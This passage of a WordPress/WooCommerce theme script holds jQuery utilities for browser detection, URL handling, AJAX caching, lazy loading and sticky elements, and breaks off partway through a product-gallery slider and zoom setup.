                $el.addClass(_prefix + _cls)
            })
        },
        _getDir : function( $el, coordinates ) {
            var w = $el.width(),
                h = $el.height(),
                x = ( coordinates.x - $el.offset().left - ( w/2 )) * ( w > h ? ( h/w ) : 1 ),
                y = ( coordinates.y - $el.offset().top  - ( h/2 )) * ( h > w ? ( w/h ) : 1 );
            return Math.round( ( ( ( Math.atan2(y, x) * (180 / Math.PI) ) + 180 ) / 90 ) + 3 ) % 4;
        },
        _getClass : function( direction ){
            var _cls;
            switch( direction ) {
                case 0:
                    _cls = 'top';
                    break;
                case 1:
                    _cls = 'right';
                    break;
                case 2:
                    _cls = 'bottom';
                    break;
                case 3:
                    _cls = 'left';
                    break;
            }
            return _cls;
        }
    };

    $.fn.la_hover_effect = function(){
        return new la_hover_effect( this );
    };


})(jQuery);

// Initialize Helper

(function($) {
    'use strict';

    var LA = window.LA || {};
    LA.utils = window.LA.utils || {};

    LA.utils.isDebug = true;

    LA.utils.logger = {
        $cache : {},
        display : function( msg ){
            if(!LA.utils.isDebug) return;
            return console.log( msg );
        },
        set : function( msg, group_name, group_title ){
            if(!LA.utils.isDebug) return;

            if(typeof group_name !== "undefined" ){
                if(typeof group_title === "undefined"){
                    group_title = group_name;
                }
            }else{
                group_name = "anonymous";
                group_title = "Anonymous";
            }

            var self = this,
                _o_obj = self.$cache[group_name] || [];

            _o_obj.push([msg, group_title]);

            self.$cache[group_name] = _o_obj;
        },
        get : function( group ){
            if(!LA.utils.isDebug) return;
            var self = this;
            if(typeof group === "undefined"){
                console.group('ALL');
                $.each(self.$cache,function(key, val){
                    $.each(val, function( k, v ){
                        console.group("Com [" +  key + "] : " +  v[1]);
                        console.log(v[0]);
                        console.groupEnd();
                    })
                });
                console.groupEnd();
            }
            else{
                $.each(self.$cache[group], function(k, v){
                    console.group("Com [" +  group + "] : " +  v[1]);
                    console.log(v[0]);
                    console.groupEnd();
                })
            }
        }
    };

    LA.utils.isCookieEnable = function(){
        if (navigator.cookieEnabled) return true;
        document.cookie = "cookietest=1";
        var ret = document.cookie.indexOf("cookietest=") != -1;
        document.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
        return ret;
    };

    LA.utils.browser = (function() {

        var name,version,platform_name, _tmp;

        var ua = navigator.userAgent.toLowerCase(),
            platform = navigator.platform.toLowerCase(),
            UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', '0'];


        function getInternetExplorerVersion() {
            var rv = -1;
            if (navigator.appName == 'Microsoft Internet Explorer') {
                var ua2 = navigator.userAgent;
                var re2  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
                if (re2.exec(ua2) != null)
                    rv = parseFloat( RegExp.$1 );
            }
            else if (navigator.appName == 'Netscape') {
                var ua2 = navigator.userAgent;
                var re2  = new RegExp("Trident/.*rv:([0-9]{1,}[\.0-9]{0,})");
                if (re2.exec(ua2) != null)
                    rv = parseFloat( RegExp.$1 );
            }
            return rv;
        }

        _tmp = getInternetExplorerVersion();

        if(_tmp != -1){
            name = 'ie';
            version = _tmp;
        }
        else{
            name = (UA[1] == 'version') ? UA[3] : UA[1];
            version = UA[2].substring(0,2);
        }

        platform_name = ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0];

        // Expose for css
        $('html').addClass(name).addClass(name + ' ' + name + version + ' platform-' + platform_name);

        return {
            name : name,
            version : version,
            platform: platform_name
        };

    })();

    LA.utils.isMobile = function() {

        function android() {
            return navigator.userAgent.match(/Android/i);
        }

        function blackBerry() {
            return navigator.userAgent.match(/BlackBerry/i);
        }

        function iOS() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        }

        function opera() {
            return navigator.userAgent.match(/Opera Mini/i);
        }

        function windows() {
            return navigator.userAgent.match(/IEMobile/i);
        }

        return (android() || blackBerry() || iOS() || opera() || windows());

    };

    LA.utils.isRTL = function(){
        return $(document.body).hasClass('rtl');
    };

    LA.utils.isActiveVC = function(){
        return $(document.body).hasClass('wpb-js-composer');
    };

    LA.utils.sanitizeSlug = function( text ){
        return text.toString().toLowerCase()
            .replace(/\s+/g, '-')           // Replace spaces with -
            .replace(/[^\w\-]+/g, '')       // Remove all non-word chars
            .replace(/\-\-+/g, '-')         // Replace multiple - with single -
            .replace(/^-+/, '')             // Trim - from start of text
            .replace(/-+$/, '');
    };

    LA.utils.randomID = function(){
        var text = "",
            char = "abcdefghijklmnopqrstuvwxyz",
            num = "0123456789",
            i;
        for( i = 0; i < 5; i++ ){
            text += char.charAt(Math.floor(Math.random() * char.length));
        }
        for( i = 0; i < 5; i++ ){
            text += num.charAt(Math.floor(Math.random() * num.length));
        }
        return text;
    };

    LA.utils.getAdminbarHeight = function(){
        var $adminBar = $('#wpadminbar');
        return ($.exists($adminBar) && $adminBar.css('position') == 'fixed') ? $adminBar.height() : 0;
    };

    LA.utils.addStyleSheet = function(css){
        var head, styleElement;
        head = document.getElementsByTagName('head')[0];
        styleElement = document.createElement('style');
        styleElement.setAttribute('type', 'text/css');
        if (styleElement.styleSheet) {
            styleElement.styleSheet.cssText = css;
        } else {
            styleElement.appendChild(document.createTextNode(css));
        }
        head.appendChild(styleElement);
        return styleElement;
    };

    LA.utils.decodeURI = function(uri){
        try {
            uri = decodeURI( uri );
        } catch( e ) {
            uri = uri.replace( /%5B/g, '[' ).replace( /%5D/g, ']' ).replace( /%20/g, ' ' );
        }
        return uri;
    };

    LA.utils.getUrlParameter = function (name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    };

    LA.utils.addQueryArg = function( url, key, value ){
        var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
        var separator = url.indexOf('?') !== -1 ? "&" : "?";
        if (url.match(re)){
            return url.replace(re, '$1' + key + "=" + value + '$2');
        }
        else{
            return url + separator + key + "=" + value;
        }
    };

    LA.utils.removeURLParameter = function(url, parameter){
        var urlparts= url.split('?');
        if (urlparts.length>=2) {
            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);
            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }
            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            return url;
        }
        else {
            return url;
        }
    };

    LA.utils.reverseString = function( str ){
        return str.split("").reverse().join("");
    };

    LA.utils.decodeToken = function(token){
        var new_token = '';
        if(token != ''){
            var _tmp = token.split('.'),
                _tmp2 = [];
            _tmp.forEach(function(str,idx){
                var _lg = str.length,
                    _new_str = '';
                if(_lg > 5){
                    var f_str = str.substr(0,3),
                        e_str = str.substr(_lg - 3),
                        m_str = str.substr(3, _lg - 6);
                    if(m_str){
                        m_str = LA.utils.reverseString(m_str);
                    }
                    _new_str = LA.utils.reverseString(e_str) + m_str + LA.utils.reverseString(f_str);
                }
                else{
                    _new_str = _lg > 0 ? LA.utils.reverseString(str) : str;
                }
                _tmp2.push(_new_str);
            });
            new_token = _tmp2.join('.');
        }
        return new_token;
    };

    function getHtmlScroll() {
        return {
            x: window.pageXOffset || document.documentElement.scrollLeft,
            y: window.pageYOffset || document.documentElement.scrollTop
        };
    }

    function isHtmlBodyTag(element) {
        return (/^(?:body|html)$/i).test(element.tagName);
    }

    function getElementScroll(elem) {
        var element = elem.parentNode,
            position = {x: 0, y: 0};
        while (element && !isHtmlBodyTag(element)) {
            position.x += element.scrollLeft;
            position.y += element.scrollTop;
            element = element.parentNode;
        }
        return position;
    }

    function getStyleToString(element, style){
        return $(element).css(style);
    }

    function getStyleToNumber(element, style) {
        return parseInt(getStyleToString(element, style)) || 0;
    }

    function getTopBorderOfElement(element) {
        return getStyleToNumber(element, 'border-top-width');
    }

    function getTopLeftOfElement(element) {
        return getStyleToNumber(element, 'border-left-width');
    }

    function elementHasBorderBox(element) {
        return getStyleToString(element, '-moz-box-sizing') == 'border-box';
    }

    function getOffset(elem){
        if (elem.getBoundingClientRect && LA.utils.browser.platform != 'ios') {
            var bound = elem.getBoundingClientRect(),
                html = elem.ownerDocument.documentElement,
                htmlScroll = getHtmlScroll(),
                elemScrolls = getElementScroll(elem),
                isFixed = (getStyleToString(elem, 'position') == 'fixed');
            return {
                x: parseInt(bound.left) + elemScrolls.x + ((isFixed) ? 0 : htmlScroll.x) - html.clientLeft,
                y: parseInt(bound.top) + elemScrolls.y + ((isFixed) ? 0 : htmlScroll.y) - html.clientTop
            };
        }
        var element = elem,
            position = {
                x: 0,
                y: 0
            };

        if (isHtmlBodyTag(elem)) return position;

        while (element && !isHtmlBodyTag(element)) {
            position.x += element.offsetLeft;
            position.y += element.offsetTop;
            if (LA.utils.browser.name == 'firefox') {
                if (!elementHasBorderBox(element)) {
                    position.x += getTopLeftOfElement(element);
                    position.y += getTopBorderOfElement(element);
                }
                var parent = element.parentNode;
                if (parent && getStyleToString(parent, 'overflow') != 'visible') {
                    position.x += getTopLeftOfElement(parent);
                    position.y += getTopBorderOfElement(parent);
                }
            } else if (element != elem && LA.utils.browser.name == 'safari') {
                position.x += getTopLeftOfElement(element);
                position.y += getTopBorderOfElement(element);
            }
            element = element.offsetParent;
        }
        if (LA.utils.browser.name == 'firefox' && !elementHasBorderBox(elem)) {
            position.x -= getTopLeftOfElement(elem);
            position.y -= getTopBorderOfElement(elem);
        }
        return position;
    }

    LA.utils.getOffset = function( $element ){
        return $.exists($element) ? getOffset($element.get(0)) : {x:0, y:0};
    };

    LA.utils.localCache = {
        /**
         * timeout for cache in millis
         * @type {number}
         */
        timeout: 600000, // 10 minutes
        /**
         * @type {{_: number, data: {}}}
         **/
        data: {},
        remove: function (url) {
            delete LA.utils.localCache.data[url];
        },
        exist: function (url) {
            return !!LA.utils.localCache.data[url] && ((new Date().getTime() - LA.utils.localCache.data[url]._) < LA.utils.localCache.timeout);
        },
        get: function (url) {
            console.log('Getting in cache for url ' + url);
            return LA.utils.localCache.data[url].data;
        },
        set: function (url, cachedData, callback) {
            LA.utils.localCache.remove(url);
            LA.utils.localCache.data[url] = {
                _: new Date().getTime(),
                data: cachedData
            };
            if ($.isFunction(callback)) callback(cachedData);
        }
    };

    $.ajaxPrefilter(function (options, originalOptions, jqXHR) {
        if (options.cache) {
            //Here is our identifier for the cache. Maybe have a better, safer ID (it depends on the object string representation here) ?
            // on $.ajax call we could also set an ID in originalOptions

            var id = originalOptions.url + ( "undefined" !== typeof originalOptions.ajax_request_id ? JSON.stringify(originalOptions.ajax_request_id) : JSON.stringify(originalOptions.data) );
            options.cache = false;
            options.beforeSend = function () {
                if (!LA.utils.localCache.exist(id)) {
                    jqXHR.promise().done(function (data, textStatus) {
                        LA.utils.localCache.set(id, data);
                    });
                }
                return true;
            };
        }
    });

    $.ajaxTransport("+*", function (options, originalOptions, jqXHR) {

        //same here, careful because options.url has already been through jQuery processing
        var id = originalOptions.url + ( "undefined" !== typeof originalOptions.ajax_request_id ? JSON.stringify(originalOptions.ajax_request_id) : JSON.stringify(originalOptions.data) );

        options.cache = false;

        if (LA.utils.localCache.exist(id)) {
            return {
                send: function (headers, completeCallback) {
                    completeCallback(200, "OK", [LA.utils.localCache.get(id)]);
                },
                abort: function () {
                    /* abort code, nothing needed here I guess... */
                }
            };
        }
    });


}(jQuery));

// Initialize Lozad

(function($) {
    "use strict";

    var LA = window.LA || {};
    LA.utils = window.LA.utils || {};

    var defaultConfig = {
        rootMargin: '50px',
        threshold: 0,
        load: function load(element) {
            var base_src = element.getAttribute('data-src') || element.getAttribute('data-lazy') || element.getAttribute('data-lazy-src') || element.getAttribute('data-lazy-original'),
                base_srcset = element.getAttribute('data-src') || element.getAttribute('data-lazy-srcset'),
                base_sizes = element.getAttribute('data-sizes') || element.getAttribute('data-lazy-sizes');

            if(element.getAttribute('datanolazy') == 'true'){
                base_src = base_srcset = base_sizes = '';
            }

            if (base_src) {
                element.src = base_src;
            }
            if (base_srcset) {
                element.srcset = base_srcset;
            }
            if (base_sizes) {
                element.sizes = base_sizes;
            }
            if (element.getAttribute('data-background-image')) {
                element.style.backgroundImage = 'url("' + element.getAttribute('data-background-image') + '")';
            }
        },
        complete: function( $elm ){
            // this function will be activated when element has been loaded
        }
    };

    function markAsLoaded(element) {
        element.setAttribute('data-element-loaded', true);
    }

    var isLoaded = function isLoaded(element) {
        return element.getAttribute('data-element-loaded') === 'true';
    };

    var onIntersection = function onIntersection(load) {
        return function (entries, observer) {
            entries.forEach(function (entry) {
                if (entry.intersectionRatio > 0) {
                    observer.unobserve(entry.target);

                    if (!isLoaded(entry.target)) {
                        load(entry.target);
                        markAsLoaded(entry.target);
                    }
                }
            });
        };
    };

    LA.utils.LazyLoad = function () {
        var selector = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
        var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

        var _defaultConfig$option = $.extend({}, defaultConfig, options),
            rootMargin = _defaultConfig$option.rootMargin,
            threshold = _defaultConfig$option.threshold,
            load = _defaultConfig$option.load,
            complete = _defaultConfig$option.complete;

        var observer = void 0;

        if (window.IntersectionObserver) {
            observer = new IntersectionObserver(onIntersection(load), {
                rootMargin: rootMargin,
                threshold: threshold
            });
        }

        return {
            triggerSingleLoad: function triggerSingleLoad(){
                if(!$.exists(selector)){
                    return;
                }
                var element = selector.get(0);
                if(isLoaded(element)){
                    return;
                }
                if (observer) {
                    observer.observe(element);
                    return;
                }
                load(element);
                markAsLoaded(element);
                complete(selector);

            },
            observe: function observe() {
                if ( !$.exists(selector) ) {
                    return;
                }
                for (var i = 0; i < selector.length; i++) {
                    if (isLoaded(selector[i])) {
                        continue;
                    }
                    if (observer) {
                        observer.observe(selector[i]);
                        continue;
                    }
                    load(selector[i]);
                    markAsLoaded(selector[i]);
                }
                complete(selector);
            },
            triggerLoad: function triggerLoad(element) {
                if (isLoaded(element)) {
                    return;
                }
                load(element);
                markAsLoaded(element);
                complete(selector);
            }
        };
    };

}(jQuery));

// Initialize LA Sticky

(function($) {
    "use strict";
    var doc, win;

    win = $(window);

    doc = $(document);

    $.fn.la_sticky = function(opts) {
        var doc_height, elm, enable_bottoming, inner_scrolling, manual_spacer, offset_top, outer_width, parent_selector, recalc_every, sticky_class, win_height, _fn, _i, _len, fake_parent, fake_parent_height;
        if (opts == null) {
            opts = {};
        }
        sticky_class = opts.sticky_class, inner_scrolling = opts.inner_scrolling, recalc_every = opts.recalc_every, parent_selector = opts.parent, offset_top = opts.offset_top, manual_spacer = opts.spacer, enable_bottoming = opts.bottoming, fake_parent = opts.fake_parent, fake_parent_height = opts.fake_parent_height;
        win_height = win.height();
        doc_height = doc.height();
        if (offset_top == null) {
            offset_top = 0;
        }
        if (parent_selector == null) {
            parent_selector = void 0;
        }
        if (inner_scrolling == null) {
            inner_scrolling = true;
        }
        if (sticky_class == null) {
            sticky_class = "is_stuck";
        }
        if (enable_bottoming == null) {
            enable_bottoming = true;
        }

        outer_width = function(el) {
            var computed, w, _el;
            if (window.getComputedStyle) {
                _el = el[0];
                computed = window.getComputedStyle(el[0]);
                w = parseFloat(computed.getPropertyValue("width")) + parseFloat(computed.getPropertyValue("margin-left")) + parseFloat(computed.getPropertyValue("margin-right"));
                if (computed.getPropertyValue("box-sizing") !== "border-box") {
                    w += parseFloat(computed.getPropertyValue("border-left-width")) + parseFloat(computed.getPropertyValue("border-right-width")) + parseFloat(computed.getPropertyValue("padding-left")) + parseFloat(computed.getPropertyValue("padding-right"));
                }
                return w;
            } else {
                return el.outerWidth(true);
            }
        };
        _fn = function(elm, padding_bottom, parent_top, parent_height, top, height, el_float, detached) {
            var bottomed, detach, fixed, last_pos, last_scroll_height, offset, parent, recalc, recalc_and_tick, recalc_counter, spacer, tick;
            var _fake_parent;
            if (elm.data("la_sticky")) {
                return;
            }

            elm.data("la_sticky", true);

            last_scroll_height = doc_height;
            parent = elm.parent();
            if(fake_parent){
                _fake_parent = fake_parent;
            }
            if (parent_selector != null) {
                parent = parent.closest(parent_selector);
            }
            if (!parent.length) {
                throw "failed to find stick parent";
            }
            fixed = false;
            bottomed = false;
            spacer = manual_spacer != null ? manual_spacer && elm.closest(manual_spacer) : $("<div />");
            if (spacer) {
                spacer.css('position', elm.css('position'));
            }
            recalc = function() {
                var border_top, padding_top, restore;
                if (detached) {
                    return;
                }
                win_height = win.height();
                doc_height = doc.height();
                last_scroll_height = doc_height;
                border_top = parseInt(parent.css("border-top-width"), 10);
                padding_top = parseInt(parent.css("padding-top"), 10);
                padding_bottom = parseInt(parent.css("padding-bottom"), 10);
                parent_top = parent.offset().top + border_top + padding_top;
                parent_height = fake_parent ? _fake_parent.height() : parent.height();
                if (fixed) {
                    fixed = false;
                    bottomed = false;
                    if (manual_spacer == null) {
                        elm.insertAfter(spacer);
                        spacer.detach();
                    }
                    elm.css({
                        position: "",
                        top: "",
                        width: "",
                        bottom: ""
                    }).removeClass(sticky_class);
                    restore = true;
                }
                top = elm.offset().top - (parseInt(elm.css("margin-top"), 10) || 0) - offset_top;
                height = elm.outerHeight(true);
                el_float = elm.css("float");
                if (spacer) {
                    spacer.css({
                        width: outer_width(elm),
                        height: height,
                        display: elm.css("display"),
                        "vertical-align": elm.css("vertical-align"),
                        "float": el_float
                    });
                }
                if (restore) {
                    return tick();
                }
            };
            recalc();
            if (height === parent_height) {
                return;
            }
            last_pos = void 0;
            offset = offset_top;
            recalc_counter = recalc_every;
            tick = function() {
                var css, delta, recalced, scroll, will_bottom;
                if (detached) {
                    return;
                }
                recalced = false;
                if (recalc_counter != null) {
                    recalc_counter -= 1;
                    if (recalc_counter <= 0) {
                        recalc_counter = recalc_every;
                        recalc();
                        recalced = true;
                    }
                }
                if (!recalced && doc_height !== last_scroll_height) {
                    recalc();
                    recalced = true;
                }
                scroll = win.scrollTop();
                if (last_pos != null) {
                    delta = scroll - last_pos;
                }
                last_pos = scroll;
                if (fixed) {
                    if (enable_bottoming) {
                        will_bottom = scroll + height + offset > parent_height + parent_top;
                        if (bottomed && !will_bottom) {
                            bottomed = false;
                            elm.css({
                                position: "fixed",
                                bottom: "",
                                top: offset
                            }).trigger("la_sticky:unbottom");
                        }
                    }
                    if (scroll <= top) {
                        fixed = false;
                        offset = offset_top;
                        if (manual_spacer == null) {
                            if (el_float === "left" || el_float === "right") {
                                elm.insertAfter(spacer);
                            }
                            spacer.detach();
                        }
                        css = {
                            position: "",
                            width: "",
                            top: ""
                        };
                        elm.css(css).removeClass(sticky_class).trigger("la_sticky:unstick");
                    }
                    if (inner_scrolling) {
                        if (height + offset_top > win_height) {
                            if (!bottomed) {
                                offset -= delta;
                                offset = Math.max(win_height - height, offset);
                                offset = Math.min(offset_top, offset);
                                if (fixed) {
                                    elm.css({
                                        top: offset + "px"
                                    });
                                }
                            }
                        }
                    }
                } else {
                    if (scroll > top) {
                        fixed = true;
                        css = {
                            position: "fixed",
                            top: offset
                        };
                        css.width = elm.css("box-sizing") === "border-box" ? elm.outerWidth() + "px" : elm.width() + "px";
                        elm.css(css).addClass(sticky_class);
                        if (manual_spacer == null) {
                            elm.after(spacer);
                            if (el_float === "left" || el_float === "right") {
                                spacer.append(elm);
                            }
                        }
                        elm.trigger("la_sticky:stick");
                    }
                }
                if (fixed && enable_bottoming) {
                    if (will_bottom == null) {
                        will_bottom = scroll + height + offset > parent_height + parent_top;
                    }
                    if (!bottomed && will_bottom) {
                        bottomed = true;
                        if (parent.css("position") === "static") {
                            parent.css({
                                position: "relative"
                            });
                        }
                        return elm.css({
                            position: "absolute",
                            bottom: padding_bottom,
                            top: "auto"
                        }).trigger("la_sticky:bottom");
                    }
                }
            };
            recalc_and_tick = function() {
                recalc();
                return tick();
            };
            detach = function() {
                detached = true;
                win.off("touchmove", tick);
                win.off("scroll", tick);
                win.off("resize", recalc_and_tick);
                $(document.body).off("la_sticky:recalc", recalc_and_tick);
                elm.off("la_sticky:detach", detach);
                elm.removeData("la_sticky");
                elm.css({
                    position: "",
                    bottom: "",
                    top: "",
                    width: ""
                });
                parent.position("position", "");
                if (fixed) {
                    if (manual_spacer == null) {
                        if (el_float === "left" || el_float === "right") {
                            elm.insertAfter(spacer);
                        }
                        spacer.remove();
                    }
                    return elm.removeClass(sticky_class);
                }
            };
            win.on("touchmove", tick);
            win.on("scroll", tick);
            win.on("resize", recalc_and_tick);
            $(document.body).on("la_sticky:recalc", recalc_and_tick);
            elm.on("la_sticky:detach", detach);
            return setTimeout(tick, 0);
        };
        for (_i = 0, _len = this.length; _i < _len; _i++) {
            elm = this[_i];
            _fn($(elm));
        }
        return this;
    };

}(jQuery));

// Initialize Event Manager
(function($) {
    'use strict';

    var LA = window.LA || {};
    LA.utils = window.LA.utils || {};

    LA.utils.eventManager = {};

    LA.utils.eventManager.subscribe = function(evt, func) {
        $(this).on(evt, func);
    };

    LA.utils.eventManager.unsubscribe = function(evt, func) {
        $(this).off(evt, func);
    };

    LA.utils.eventManager.publish = function(evt, params) {
        $(this).trigger(evt, params);
    };

}(jQuery));

/*
 Initialize LA_ProductGallery
 */
(function($) {
    'use strict';

    /**
     * Product gallery class.
     */
    var LA_ProductGallery = function( $target, args ) {

        this.$target = $target;
        this.$images = $( '.woocommerce-product-gallery__image', $target );

        if(!$target.parent('.product--large-image').data('old_gallery')){
            $target.parent('.product--large-image').data('old_gallery', $target.find('.woocommerce-product-gallery__wrapper').html()).data('prev_gallery', $target.find('.woocommerce-product-gallery__wrapper').html());
        }

        this.$target.parent().attr('data-totalG', this.$images.length);

        // No images? Abort.
        if ( 0 === this.$images.length ) {
            this.$target.css( 'opacity', 1 );
            this.$target.parent().addClass('no-gallery');
            return;
        }
        if( 1 === this.$images.length ){
            this.$target.parent().addClass('no-gallery');
        }
        else{
            this.$target.parent().removeClass('no-gallery');
        }


        // Make this object available.
        $target.data( 'product_gallery', this );

        // Pick functionality to initialize...
        this.flexslider_enabled = true;

        if ($target.hasClass('no-slider-script') || $target.hasClass('force-disable-slider-script') ){
            this.flexslider_enabled = false;
        }

        //this.flexslider_enabled = false;
        this.zoom_enabled       = $.isFunction( $.fn.zoom ) && wc_single_product_params.zoom_enabled;
        this.photoswipe_enabled = typeof PhotoSwipe !== 'undefined' && wc_single_product_params.photoswipe_enabled;

        // ...also taking args into account.
        if ( args ) {
            this.flexslider_enabled = false === args.flexslider_enabled ? false : this.flexslider_enabled;
            this.zoom_enabled       = false === args.zoom_enabled ? false : this.zoom_enabled;
            this.photoswipe_enabled = false === args.photoswipe_enabled ? false : this.photoswipe_enabled;
        }

        if($target.hasClass('force-disable-slider-script')){
            this.flexslider_enabled = false;
            //this.zoom_enabled       = false;
        }

        this.thumb_verital = false;


        if(this.$images.length < 2){
            this.flexslider_enabled = false;
        }

        try {
            if(la_theme_config.product_single_design == 2){
                this.thumb_verital = true;
            }
        }catch (ex){
            this.thumb_verital = false;
        }

        this.parent_is_quickview = false;

        if($target.closest('.lightcase-contentInner').length){
            this.thumb_verital = true;
            //this.zoom_enabled = false;
            this.parent_is_quickview = true;
        }

        // Bind functions to this.
        this.initSlickslider       = this.initSlickslider.bind( this );
        this.initZoom             = this.initZoom.bind( this );
        this.initPhotoswipe       = this.initPhotoswipe.bind( this );
        this.onResetSlidePosition = this.onResetSlidePosition.bind( this );
        this.getGalleryItems      = this.getGalleryItems.bind( this );
        this.openPhotoswipe       = this.openPhotoswipe.bind( this );

        if ( this.flexslider_enabled ) {

            if($.isFunction( $.fn.slick )){
                this.initSlickslider();
                $target.on( 'woocommerce_gallery_reset_slide_position', this.onResetSlidePosition );
            }else{
                var _self = this;
                LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.slick.js'], function(){
                    _self.initSlickslider();
                    $target.on( 'woocommerce_gallery_reset_slide_position', _self.onResetSlidePosition );
                })
            }
        }
        else {

            if(this.parent_is_quickview){
                $('body').removeClass('lightcase--pending').addClass('lightcase--completed');
            }
            else{
                setTimeout(function(){
                    $('body').trigger("la_sticky:recalc");
                },200);
            }

            this.$target.css( 'opacity', 1 );
            $target.removeClass('la-rebuild-product-gallery').parent().removeClass('swatch-loading');
        }

        if ( this.zoom_enabled ) {
            this.initZoom();
            $target.on( 'woocommerce_gallery_init_zoom', this.initZoom );
        }

        if ( this.photoswipe_enabled ) {
            this.initPhotoswipe();
        }

    };

    /**
     * Initialize flexSlider.
     */
    LA_ProductGallery.prototype.initSlickslider = function() {
        var images  = this.$images,
            $target = this.$target,
            $slides = $target.find('.woocommerce-product-gallery__wrapper'),
            $thumb = $target.parent().find('.la-thumb-inner'),
            rand_num = Math.floor((Math.random() * 100) + 1),
            thumb_id = 'la_woo_thumb_' + rand_num,
            target_id = 'la_woo_target_' + rand_num,
            is_quickview = this.parent_is_quickview;

        $slides.attr('id', target_id);
        $thumb.attr('id', thumb_id);

        images.each(function(){
            var $that = $(this);
            var video_code = $that.find('a[data-videolink]').data('videolink');
            var image_h = $slides.css('height');
            var thumb_html = '<div class="la-thumb"><img src="'+ $that.attr('data-thumb') +'"/></div>';
            if (typeof video_code != 'undefined' && video_code) {

                $that.unbind('click');
                $that.find('.zoomImg').css({
                    'display': 'none!important'
                });

                if (video_code.indexOf("http://selfhosted/") == 0) {
                    video_code = video_code.replace('http://selfhosted/', '');
                    thumb_html = '<div class="la-thumb has-thumb-video"><div><img src="'+ $that.attr('data-thumb') +'"/><span class="play-overlay"><i class="fa fa-play-circle-o" aria-hidden="true"></i></span></div></div>';
                    $that.append('<video class="selfhostedvid  noLightbox" width="460" height="315" controls preload="auto"><source src="' + video_code + '" /></video>');
                    $that.attr('data-video', '<div class="la-media-wrapper"><video class="selfhostedvid  noLightbox" width="460" height="315" controls preload="auto"><source src="' + video_code + '" /></video></div>');
                } else {
                    thumb_html = '<div class="la-thumb has-thumb-video"><div><img src="'+ $that.attr('data-thumb') +'"/><span class="play-overlay"><i class="fa-play-circle-o"></i></span></div></div>';
                    $that.append('<iframe src ="' + video_code + '" width="460" " style="height:' + image_h + '; z-index:999999;" frameborder="no"></iframe>');
                    $that.attr('data-video', '<div class="la-media-wrapper"><iframe src ="' + video_code + '" width="980" height="551" frameborder="no" allowfullscreen></iframe></div>');
                }

                $that.find('img').css({
                    'opacity': '0',
                    'z-index': '-1'
                });

                $that.find('iframe').next().remove();
            }
            $thumb.append(thumb_html);
        });

        var _thumb_column = $.extend({
            'xlg' : 3,
            'lg'  : 3,
            'md'  : 3,
            'sm'  : 5,
            'xs'  : 4,
            'mb'  : 3
        }, (JSON.parse(la_theme_config.product_gallery_column) || {}) );

        var _thumb_carousel_config = {
            infinite: false,
            slidesToShow: parseInt(_thumb_column['xlg']),
            slidesToScroll: 1,
            asNavFor: '#' + target_id,
            dots: false,
            arrows: true,
            focusOnSelect: true,
            prevArrow: '<span class="slick-prev"><i class="dl-icon-left"></i></span>',
            nextArrow: '<span class="slick-next"><i class="dl-icon-right"></i></span>',
            vertical: this.thumb_verital,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        vertical: this.thumb_verital,
                        slidesToShow: parseInt(_thumb_column['lg'])
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        vertical: false,
                        slidesToShow: parseInt(_thumb_column['md'])
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        vertical: false,
                        slidesToShow: parseInt(_thumb_column['sm'])
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        vertical: false,
                        slidesToShow: parseInt(_thumb_column['xs'])
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        vertical: false,
                        slidesToShow: parseInt(_thumb_column['mb'])
                    }
                }
            ]
        };

        if(!this.thumb_verital){
            _thumb_carousel_config.infinite = false;
            _thumb_carousel_config.centerMode = false;
            _thumb_carousel_config.centerPadding = '0px';
        }

        var _slide_carousel_config = {
            infinite: false,
            swipe: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            asNavFor: '#' + thumb_id,
            prevArrow: '<span class="slick-prev"><i class="dl-icon-left"></i></span>',
            nextArrow: '<span class="slick-next"><i class="dl-icon-right"></i></span>',
            rtl: LA.utils.isRTL()
        };
        if(!this.thumb_verital){
            _slide_carousel_config.infinite = false;
        }

        $thumb.slick(_thumb_carousel_config);
        $slides.slick(_slide_carousel_config);

        LA.utils.LazyLoad($('img,.la-lazyload-image', $target.parent()), {
            rootMargin: '0px',
            complete : function(){
                $target.css( 'opacity', 1 );
                $thumb.slick('setPosition');
                $target.parent().removeClass('swatch-loading');

                if(is_quickview){
                    setTimeout(function(){
                        $slides.resize();
                        setTimeout(function(){
                            $('body').removeClass('lightcase--pending').addClass('lightcase--completed');
                        }, 50);
                    }, 150);
                }
                else{
                    setTimeout(function(){
                        $('body').trigger("la_sticky:recalc");
                    },200);
                }
            }
        }).observe();

    };

    /**
     * Init zoom.
     */
    LA_ProductGallery.prototype.initZoom = function() {
        this.initZoomForTarget( this.$images );
    };

    LA_ProductGallery.prototype.initZoomForTarget = function( zoomTarget ) {
        if ( ! this.zoom_enabled ) {
            return false;
        }

        var galleryWidth = this.$target.width(),
            zoomEnabled  = false,
            zoom_options;

        $( zoomTarget ).each( function( index, target ) {
            var image = $( target ).find( 'img' );

            if ( image.data( 'large_image_width' ) > galleryWidth ) {
                zoomEnabled = true;
                return false;
            }
        } );

        // But only zoom if the img is larger than its container.
        if ( zoomEnabled ) {
            try{
                zoom_options = $.extend( {
                    touch: false
